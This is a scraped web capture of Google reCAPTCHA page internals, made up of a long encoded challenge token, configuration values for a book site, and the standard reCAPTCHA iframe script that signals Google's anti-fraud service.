/DsMKyOzHDqsKnwozChULCu28AQsOqwp7Ci3JBaSRywo7CjcO+wrh4w6M8wrvCsz4Ww7XCkMOwwqw6R3/[base64]/LlYVEyDDt8OMZsOaw4AABRZ3dkjDm8K4ZRxCbnVxR8OTXsOVcApyBC7CrMOdDsK4DBBoQRFXXnAjwrLDkAF0DMKxw7PCghrCjkx0w40awrEyF0wOw4TCg1jDl3bDpcK8wpduwpAPYMO7w5wowrPCncKoJhPDusOLUMKBEcKSw6rDucOLw4bCmyXDgSISEz/CrDo+J2bCvcKvw4Riw4jDsMKVwrbCnBBhwqZNa1rDvmwrw4bCvGPDg2ojw6fDm0vDoFrCocKbw4dYGsO6ZcOCw6TDhcKcb24hw5/DtcO0CRQXbcOKaxDDpWILw7/Dvnx3ScO4wo0LOTXDhUlJw5LDmcOLwo8iwolJwqDDn8ObwqNNAVDCtx1rwr1Qw5vCpsO3UMKvwqLDtsKqBw5Tw4YmFMKMKzjDhFpVX1PCicKldAfDk8Onw7vCihtGwqHDpcOjwoUHw4bCmsO/woTCrcOHP8OpTFZuF8OqwpoNGC7CusOtw4rDrVfDusKJw4jChMKoFWtWZU3Cvj7Ck8KrJQrDsHrDoQ7DvsOtw558woIvw4XDicK+w4XCiMOndj/[base64]/[base64]/DuUYEFMK3WVJwa8OTw5B+wpfCkQ/[base64]/DvMOGe13DlcOgTcKyYMOPw7wuw4o8wp3CpnlDI8O6wq8xZcO7w5DChsKOH8OvRUvCj8KjJxDCrsOOBsOYw6LDjEjDlMOpw7LDjXzCsSXCiXfDgRoHwrUiw5gXVcOZwr5uQwZJw77DjgbCtMKWfsKOPSvCvcKfw5/CkF8vwp8vdcKiw7sUw6Z7LcO3QcO4wqUMEzIpZcOEwoZnEsOAw5bCiMKBUMOiPMKTwoXCiEh3JgxVwphUSmLChD/[base64]/ZcKhLyQDDxDDoGAcQmTDlTjDkcOFw5fCkn44wofCpwcnXkp0esOowoEqw6l4w7hABzHCtBwLwoxGQWHCgBTDlD3DhcOkw7zCvxZ2DcOKwpfDlcObLUEVT35JwpF4QcOewobDhXtSwpJdbwYUw514w4TChXsgRyhww7hxc8K2KsKewp/Dj8K5w7xmw4TCojbCpMOiw44LfMK6w7NYwr1tYm1Sw6MmNsKjBDDDj8O4asO2c8KtZ8O0GcOpRD7DuMO4UMO2w6E5GzMrwpXDnG/DuCPDjcOgJifDqU8cwqNzGsKcwrwXw71/[base64]/CszRGw648w6Fxw4tgw4w/w5/DsMKqXsK/UsKowr7CuMO/[base64]/wqpCOMOWOGgBTWgAZ8OYJ8KxwrQXMH7CnXNDw5x+wplDw5TDkV/CncO7AgZhFcOnJWVtZnvDllkwGMOWw4dzaMKUahTCkDEhc1PDgcOKw6TDuMK+w7jDiEDDssKYLFPCu8OywqXDj8K6w7gaFnsCwrNeZcKhwrtbw4UIMsKwNDjDj8KFw7DDscKUwo3Djgwhw6IMAcK5w7XDpRPCtsO/A8ORwpxbwpx7wp5VwpR9HXLDgUgfwpp8RMO8w7tUIcKdc8ODNBFFw6PDthPDgmrCgU/DnH3Ch3DCgHMuV3nCn1vDtm1aQMOpwoI7wot3wqMawotIwoFwZsO/[base64]/ClsKJHRPCph4aL8OYworDn8KcAMKjEDo9w4JTGcO9w5nCgMKWw7vCpcKBRQdtwqjCvDgtEMK/w47ChCUaF3/[base64]/wqPCrQPDo10raGQ8wrTCoSLDvArCmBFUwrTCli/CgE4yw7ARwrjDijbChcKCLMKlwoTDiMO1w4QoMSVfw79HGcKywqjCglTCpMKWw483wqTCnMKaw4fCuwFqw5HDjjhbYMKKBCB3w6DDusK8w4bCiGpNXsK/FsKTw4cES8KZMWxMwrYjesKdwoBQw5xDw4zCqEA5w7zDnsKkw4jDhcOtNWQTCsOrDibDsHLDuiJAwqHCncK6wqvDpibDicK4KV7CmsKAwqLDq8O7bwvCk1DCl084wojDh8KjOcK/ZcKEw519w4XDhMKpwoMbw6XCscKrwqvCgnjDnURaQMOfwo4UKl7Dk8KVw4XCocOQwrPCi33CscOZw4LCrCjCuMKvwqvCh8Ogw6VaSV8VFsOFwqc4wpV7M8OLIDQyasKEBHHDuMKpLsKJw5PCqibCpAN7R2Zmw7/DkTMZXFXCqsKFOyXDkcOhw6F6J1HCrznDjMOww5UUw77Cu8OcMFrDg8O4w6NRUcKUwovCtcKcHgB4TXTDomMIwqtVJMKbLcOgwrgNwqUCw6PCoMOYD8Kyw5tTwojClsKBwosKw5rDkUvDm8OIF3V0wq3Cp2MwNMO5TcOWwp/CjcO9w7rCq3DDuMKhAngGw67Co1HCvEXCqX3DtcKSw4QzwqDChsK0wpMTX2tVBMO8E0ERw5PDti1ne0YjXsK3BMOVwpHDhHE7wrXDq09/[base64]/M0jDjcK/Dj0tKsKfMUN/[base64]/CinDCgGnClXnCssO+AsO+dcKmbGjDosKgwpTClMOvUcKkw5fDkMOLdcKZMcKTJsOkw4VwVMOuEMOgw4jCv8OKwqN0wo1twqcTw5kywq/[base64]/[base64]/DrX7DsMKvw5gYwozDosOaVljCvMKjwpTCimtMccKGwpBdwrbCtMKBUcOuRDfCsQ/[base64]/DnsOUwq46wrZHw5NHFsOXDMOVwodiC8OEw4PCp8OOwrQTRQ1oX1vDjhbCn1vClhTCi3sAFcKBMMOROMK+ORVUw4kwEDPCkwXCssOJFMKLw5nCtXpuwptVBMO/[base64]/DMKkUsKRYMOVwqEEUcOSEmoeesK5w6nCu8OmwrTCoMKFwoHCl8OeAWRfLFPDlMOAF3d5KhwmQjBdw4rDs8KuHhfCrMOkM3PDhnRKwooYw67CpcKnw4peLMOJwoYiXTfChsORw7J/LS3DgH9Rw7fCk8Oww7HCpjbDkCbDuMKYwpJEwrQkZjsTw4HCljLCg8K1wotdw4/[base64]/DpMOowrTCtsKowqTDt1EGQMOSw4guwqvCucOkdFrCsMKJcEbDsg3Dvz0zw7DDjhjDsXzDk8OPFV/CrsKSw4N0VMK5OyozEiTDsXE2wo56IDfDkkrDlsONw7J3wq1Bw7hFJ8Ocwq5+OcKkwrAFVBMxw4HDvcO+CcOcchUZwo1JSsKbwrxaLxVEw7PCmMOgw74fc2HCmMO5CcOewofCucKXw6LDnhHCtsK2XALDu1PCmkDDiT9SCsO+wobCgR7Do3o/YyrDtDwRw6jDusOfD3w+wol9wpUrwp7Dh8O6w6xDwpYuwrHCjMKLAcOqQ8KdNMKvw77CjcKuwrVtW8O1BVNgw4bCscOeV3BWPFd9Sltnw4LCql1wHwI0EGHDnBDDnTHCr2s/wqbDpCkow6jClSvCscOrw5Y+bSoTHcKeJ2vDpcKcwowzIC7Cu25qw6zDqsKiH8OdBCvDhSk4w7g+wqYLKcO9CcO/w4nCtMOVwrZSGipaT1LDokfDpznDhcOnw58rZMO4woPDl1UPOmfDlFzDncKEw5nDkzIVw4XCkMOZI8Oachg/w7LCkj4xwrxSE8OlwoTCoivChMOOwp1EPsOtw47CmDfDuiLDncKGJit/[base64]/[base64]/Doi8Qw694w7hRHMOYbnxKw40mfsOqGUI+w7pMw4PCllA2w6VVw5pAwprDhwt+JTxTG8KPZMKOCcKxXS8vecO/wqDCmcOCw5kiN8KDJcK1w7DDlMO1JsO/w5/DknV/MsOFTmIJVsOtwqAkeW7DlsK3wqNeZXJPwrIKU8KCw5UGWMOcwp/DnkN9aQgYw6AXwrM0SnIpCMKDIsKUNwPCmMOBwoHCtnYPAcKAXWA/wr/Dv8KcIcKJacKCwrlQwq3CiR8ZwqIIfEjDpD8Dw4caEmTCqsKgWwN8anbDocO7CALCjT7DrTJRcDVowoTDlX/Do0NzwrDCiTBrwpUOwpdrJsOiw546KFzDpcKSw6t1AAQTIcO2w6jDlGoINgvDixHCtcKfwph1w6XDrQzDpsOTfsOrwpbDgcOhwrtAwppHwqbDkcKZwqhUwoY3w7TCssKfY8OVTcKjEWVIOcK6woPCmcO7acK2w5/[base64]/[base64]/Chw3CmMOVBzLCrsKaSgQTw6HDjcK3wr9ED8Kow5o/[base64]/[base64]/CliXDh2glwrTCkMOvw7TColvDiSZjexMWX8OSwq07GsKcw4F5wqoOPMKnwp/ClcKtw5ApwpLDgi4fUzDCtMOnw4BHDcKiw7/Dv8Ksw5bChywdwqdKfXoEbHoKw4BewrBpwooFZcKrKMK7w4fDiUY\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Lr86UydsS24PtxqHuFWcmtR6oC86RNlWes6iBqydUKo\\u003d\x22,1,0,null,1,1769093704843,0,0,[63,230,58,65],null,[209,151],\x22RC-a695sTcYtqFcWQ\x22,null,null,null,null,null,\x220dAFcWeA5vwJpMEhpUA-Z_20J58mAYuqhgLqVtjJ648TvEaQN-kXH48lsdx7zGc3-Zk_PFUS27vv1h0l0LO-4jTMreW9YGrN4uZQ\x22,1769176504914]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0LNiOgXqvc_3ZAR24gewfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769090109922');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>